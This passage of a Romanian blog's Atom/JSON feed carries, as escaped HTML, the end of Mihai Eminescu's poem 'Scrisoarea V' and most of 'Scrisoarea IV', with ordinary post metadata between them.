white; font-family: Arial, Helvetica, sans-serif;\"\u003EO chioreşte cu lornionul, butonat cu o garofă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOperă croitorească şi în spirit şi în stofă;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoate că-i convin tuspatru craii cărţilor de joc\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-n cămara inimioarei i-aranjează la un loc...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi când dama cochetează cu privirile-i galante,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmpărţind ale ei vorbe între-un crai bătrân şi-un fante,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu-i minune ca simţirea-i să se poată înşela,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă confunde-un crai de pică cu un crai de mahala...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci cu dorul tău demonic va vorbi călugăreşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când craiul cel de pică de s-arată, pieptu-i creşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchiul îngheţat i-l umplu gânduri negre de amor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi deodată e vioaie, stă picior peste picior,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞ-acel sec în judecata-i e cu duh şi e frumos...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA visa că adevărul sau alt lucru de prisos\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE în stare ca să schimbe în natur-un fir de păr,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEste piedica eternă ce-o punem la adevăr.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAşadar, când plin de visuri, urmăreşti vre o femeie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când luna, scut de aur, străluceşte prin alee\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pătează umbra verde cu fantasticele-i dungi:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu iuta că doamna are minte scurtă, haine lungi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe îmbeţi de feeria unui mândru vis de vară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare-n tine se petrece...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIa întreab-o, bunăoară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞ-o să-ţi spuie de panglice, de volane şi de mode,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când inima ta bate-n ritmul sfânt al unei ode...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând vezi piatra ce nu simte nici durerea şi nici mila -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ai inimă şi minte - feri în lături, e Dalila!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7898545327211420087\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-v.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7898545327211420087"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7898545327211420087"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-v.html","title":"Mihai Eminescu - Scrisoarea V "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6638541122382854876"},"published":{"$t":"2013-05-01T04:54:00.001+03:00"},"updated":{"$t":"2013-05-01T04:54:28.861+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Scrisoarea IV "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoarea IV\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStă castelul singuratec, oglindindu-se în lacuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în fundul apei clare doarme umbra lui de veacuri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe înalţă în tăcere dintre rariştea de brazi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDând atâta întunerec rotitorului talaz.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrin ferestrele arcate, după geamuri, tremur numa'\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELungi perdele încreţite, care scânteie ca bruma.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELuna tremură pe codri, se aprinde, se măreşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMuchi de stâncă, vârf de arbor, ea pe ceruri zugrăveşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar stejarii par o strajă de giganţi ce-o înconjoară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERăsăritul ei păzindu-l ca pe-o tainică comoară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENumai lebedele albe, când plutesc încet din trestii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDomnitoare peste ape, oaspeţi liniştei acestei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu aripele întinse se mai scutură şi-o taie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând în cercuri tremurânde, când în brazde de văpaie.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPapura se mişcă-n freamăt de al undelor cutrier,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în iarba înflorită, somnoros suspin-un grier...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE atâta vară-n aer, e atât de dulce zvonul...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESingur numai cavalerul suspinând privea balconul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-ncărcat era de frunze, de îi spânzur' prin ostreţe\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERoze roşie de Şiras şi liane-n fel de feţe.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERespirarea cea de ape îl îmbată, ca şi sara;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste farmecul naturii dulce-i picură ghitara:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\"O, arată-mi-te iară-n haină lungă de mătasă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare pare încărcată de o pulbere-argintoasă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-aş privi o viaţă-ntreagă în cununa ta de raze,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe când mâna ta cea albă părul galben îl netează.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVino! Joacă-te cu mine... cu norocul meu... mi-aruncă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe la sânul tău cel dulce floarea veştedă de luncă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa pe coardele ghitarei răsunând încet să cadă...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh! E-atât de albă noaptea, parc-ar fi căzut zăpadă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOri în umbra parfumată a buduarului să vin,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă mă-mbete acel miros de la pânzele de in;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECupido, un paj şăgalnic, va ascunde cu-a lui mână,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVioriul glob al lampei, mlădioasa mea stăpână!\"\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi uscat foşni mătasa pe podele, între glastre,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntre rozele de Şiras şi lianele albastre;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintre flori copila râde şi se-nclină peste gratii -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa un chip uşor de înger e-arătarea adoratei -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin balcon i-aruncă-o roză şi cu mâinile la gură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPare că îl dojeneşte când şopteşte cu căldură;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EApoi iar dispare-nluntru... auzi pasuri ce coboară...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ieşind pe uşă iute, ei s-au prins de subsuoară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBraţ de braţ păşesc alături... le stă bine laolaltă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa frumoasă şi el tânăr, el înalt şi ea înaltă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în umbra de la maluri se desface-acum la larg\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELuntrea cu-ale ei vintrele spânzurate de catarg\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi încet înaintează în lovire de lopeţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELegănând atâta farmec şi atâtea frumuseţi...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELuna... luna iese-ntreagă, se înalţ-aşa bălaie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi din ţărm în ţărm durează o cărare de văpaie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe pe-o repede-nmiire de mici unde o aşterne\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa, copila cea de aur, visul negurii eterne;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cu cât lumina-i dulce tot mai mult se lămureşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu-atât valurile apei, cu-atât ţărmul parcă creşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrul pare tot mai mare, parcă vine mai aproape\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDimpreună cu al lunei disc, stăpânitor de ape.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIară tei cu umbra lată şi cu flori până-n pământ\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnspre apa-ntunecată lin se scutură de vânt;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste capul blond al fetei zboară florile ş-o plouă...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa se prinde de grumazu-i cu mâinuţele-amândouă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pe spate-şi lasă capul: - Mă uimeşti dacă nu mântui...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh, ce fioros de dulce de pe buza ta cuvântu-i!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECât de sus ridici acuma în gândirea ta pe-o roabă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând durerea ta din suflet este singura-mi podoabă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cu focul blând din glasu-ţi tu mă dori şi mă cutremuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe îmi pare o poveste de amor din alte vremuri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVisurile tale toate, ochiul tău atât de tristu-i,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu-a lui umed-adâncime toată mintea mea o mistui...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDă-mi-i mie ochii negri... nu privi cu ei în laturi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci de noaptea lor cea dulce vecinic n-o să mă mai saturi -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAş orbi privind într-înşii... O, ascultă numa-ncoace,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum la vorbă mii de valuri stau cu stelele proroace!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrii negri aiurează şi izvoarele-i albastre\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPovestesc ele-nde ele numai dragostele noastre\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi luceferii ce tremur aşa reci prin negre cetini,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot pământul, lacul, cerul... toate, toate ni-s prietini...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAi putea să lepezi cârma şi lopeţile să lepezi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDupă propria lor voie să ne ducă unde repezi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci oriunde numai ele ar dori ca să ne poarte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPretutindeni fericire... de-i viaţă, de e moarte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E. . . . . . . . . . . . . . . . . . . . . . . .\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFantazie, fantazie, când suntem numai noi singuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe ades mă porţi pe lacuri şi pe mare şi prin crânguri!\u003C\/span\u003E\u003Cbr 